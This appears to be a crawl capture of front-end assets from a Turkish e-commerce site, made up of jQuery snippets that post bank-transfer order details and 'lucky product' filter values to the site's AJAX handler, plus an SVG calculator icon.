    var butonID = $(this).attr('data-formid');

   var name =  $('#adsoyad'+butonID).val();
   var randstr =   $('#siparisno'+butonID).val();
   var banka =   $('#bankaadi'+butonID).val();
   var tutar =   $('#tutar'+butonID).val();



    
    console.log(name);
    console.log(randstr);
    console.log(banka);
    console.log(tutar);

      $.post('include/ajaxLib.php?act=havale_post', {'butonID':butonID,'randstr':randstr,'name':name,'banka':banka, 'tutar':tutar}, function(cevap) {
          
          if(cevap) {

             swal(cevap);
          }
            
      });
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.citybilisim.com/include/imod/core/urundetay/calculate.svg
body_size: 850
content:
<svg id="Capa_1" enable-background="new 0 0 512.333 512.333" height="512" viewBox="0 0 512.333 512.333" width="512" xmlns="http://www.w3.org/2000/svg"><g id="XMLID_1_"><g id="XMLID_1410_"><g id="XMLID_248_"><path id="XMLID_269_" d="m462.333.167h-296c-27.57 0-50 22.43-50 50v176.678c-66.21 12.937-116.333 71.381-116.333 141.322 0 79.402 64.598 144 144 144h318.333c27.57 0 50-22.43 50-50v-412c0-27.571-22.43-50-50-50zm-442.333 368c0-68.374 55.626-124 124-124s124 55.626 124 124-55.626 124-124 124-124-55.626-124-124zm164.333-146v-24c0-5.514 4.486-10 10-10h24c5.514 0 10 4.486 10 10v24c0 5.514-4.486 10-10 10h-24c-5.514 0-10-4.486-10-10zm308 240c0 16.542-13.458 30-30 30h-245.202c23.504-13.915 42.735-34.312 55.202-58.721v4.721c0 16.542 13.458 30 30 30h24c16.542 0 30-13.458 30-30v-24c0-16.542-13.458-30-30-30h-24c-5.795 0-11.208 1.656-15.801 4.514.96-6.703 1.468-13.55 1.468-20.514 0-4.021-.174-8.001-.499-11.939 4.378 2.501 9.439 3.939 14.832 3.939h24c16.542 0 30-13.458 30-30v-24c0-16.542-13.458-30-30-30h-24c-15.536 0-28.35 11.872-29.851 27.02-10.617-20.906-26.183-38.893-45.153-52.4 12.16-3.831 21.004-15.211 21.004-28.62v-24c0-16.542-13.458-30-30-30h-24c-16.542 0-30 13.458-30 30v24c0 1.175.075 2.331.207 3.471-6.711-.963-13.567-1.471-20.54-1.471-2.572 0-5.128.071-7.667.205v-174.205c0-16.542 13.458-30 30-30h296c16.542 0 30 13.458 30 30zm-200-24v-24c0-5.514 4.486-10 10-10h24c5.514 0 10 4.486 10 10v24c0 5.514-4.486 10-10 10h-24c-5.514 0-10-4.486-10-10zm0-108v-24c0-5.514 4.486-10 10-10h24c5.514 0 10 4.486 10 10v24c0 5.514-4.486 10-10 10h-24c-5.514 0-10-4.486-10-10z"/><path id="XMLID_1383_" d="m454.333 44.167h-95c-5.522 0-10 4.477-10 10s4.478 10 10 10h85v60h-260v-60h85c5.522 0 10-4.477 10-10s-4.478-10-10-10h-95c-5.522 0-10 4.477-10 10v80c0 5.523 4.478 10 10 10h280c5.522 0 10-4.477 10-10v-80c0-5.523-4.478-10-10-10z"/><path id="XMLID_1536_" d="m326.333 168.167h-24c-16.542 0-30 13.458-30 30v24c0 16.542 13.458 30 30 30h24c16.542 0 30-13.458 30-30v-24c0-16.542-13.458-30-30-30zm10 54c0 5.514-4.486 10-10 10h-24c-5.514 0-10-4.486-10-10v-24c0-5.514 4.486-10 10-10h24c5.514 0 10 4.486 10 10z"/><path id="XMLID_1558_" d="m434.333 168.167h-24c-16.542 0-30 13.458-30 30v24c0 16.542 13.458 30 30 30h24c16.542 0 30-13.458 30-30v-24c0-16.542-13.458-30-30-30zm10 54c0 5.514-4.486 10-10 10h-24c-5.514 0-10-4.486-10-10v-24c0-5.514 4.486-10 10-10h24c5.514 0 10 4.486 10 10z"/><path id="XMLID_1685_" d="m434.333 276.167h-24c-16.542 0-30 13.458-30 30v132c0 16.542 13.458 30 30 30h24c16.542 0 30-13.458 30-30v-132c0-16.542-13.458-30-30-30zm10 162c0 5.514-4.486 10-10 10h-24c-5.514 0-10-4.486-10-10v-132c0-5.514 4.486-10 10-10h24c5.514 0 10 4.486 10 10z"/><path id="XMLID_1686_" d="m314.333 64.167c2.63 0 5.21-1.07 7.069-2.93 1.86-1.86 2.931-4.44 2.931-7.07s-1.07-5.21-2.931-7.07c-1.859-1.86-4.439-2.93-7.069-2.93s-5.21 1.07-7.07 2.93-2.93 4.44-2.93 7.07 1.069 5.21 2.93 7.07 4.44 2.93 7.07 2.93z"/><path id="XMLID_1687_" d="m176.605 302.354c-4.966-2.411-10.951-.342-13.363 4.627l-55.024 113.305c-2.413 4.968-.341 10.952 4.627 13.364 1.407.683 2.895 1.007 4.361 1.007 3.709 0 7.273-2.073 9.002-5.634l55.024-113.305c2.414-4.968.342-10.951-4.627-13.364z"/><path id="XMLID_1690_" d="m118.724 296.738c-12.478-12.478-32.783-12.479-45.263 0-12.479 12.479-12.479 32.784 0 45.263 6.24 6.239 14.436 9.358 22.631 9.358 8.196 0 16.393-3.12 22.632-9.358 12.478-12.479 12.478-32.784 0-45.263zm-14.143 31.121c-4.681 4.68-12.297 4.682-16.978 0-4.682-4.681-4.682-12.297 0-16.978 2.34-2.341 5.414-3.511 8.489-3.511 3.074 0 6.148 1.17 8.488 3.511 4.683 4.681 4.683 12.297.001 16.978z"/><path id="XMLID_1693_" d="m171.055 394.332c-12.479 12.479-12.479 32.784 0 45.263 6.239 6.239 14.436 9.359 22.631 9.359 8.196 0 16.393-3.12 22.632-9.359 12.479-12.479 12.479-32.784 0-45.263-12.481-12.478-32.785-12.477-45.263 0zm31.12 31.12c-4.681 4.683-12.299 4.681-16.978 0-4.682-4.681-4.682-12.297 0-16.978 2.34-2.34 5.414-3.511 8.489-3.511 3.074 0 6.148 1.17 8.488 3.511 4.682 4.681 4.682 12.297.001 16.978z"/></g></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.js?refx=5332
body_size: 158
content:
    function sansGari($param) {

        var min = $('#minfs').val();
        var max = $('#maxfs').val();
        var cat = $('#sansli_cat').val();

        $('.finder .title').slideUp();
        $('.finder .ozellikler').slideUp();
      
       
    $('.hideurun').html('<div class="finder animate_zoom"> <div class="bekleyin">Azıcık Bekleyiniz...</div> <div class="bekleyin2">Bakalım şansınıza ne gelecek?</div> <div class="ozellikler"> <span class="loader"></span> </div> </div><a href="#"style="display: none;"  id="restartConfetti">Haydi Bul!</a><a href="#" style="display: none;" id="stopConfetti">Haydi Bul!</a>');
     

     $.post('../include/ajaxLib.php?act=sansli_urun',{'min':min, 'max':max, 'cat':cat},function(cevap){ 

        if(cevap) {
            $('.finder .ozellikler').slideDown();
             $('.sans_getir').text('Hadi Tekrar Dene!');
            $('.hideurun').html('')
            $('.hideurun').html(cevap)
        }
            
     }); 
}